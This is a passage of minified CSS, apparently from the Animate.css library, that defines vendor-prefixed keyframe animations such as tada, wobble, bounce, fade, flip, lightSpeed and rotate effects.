rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
transform: translateY(0); } } @keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 60% { opacity: 1; -webkit-transform:
translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 0% { -webkit-transform: scale(1);
transform: scale(1); } 25% { -webkit-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1; -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); transform:
scale(.3); } } @keyframes bounceOut { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 25% { -webkit-transform: scale(.95); -ms-transform: scale(.95); transform: scale(.95); } 50% { opacity: 1;
-webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } } .bounceOut { -webkit-animation-name:
bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
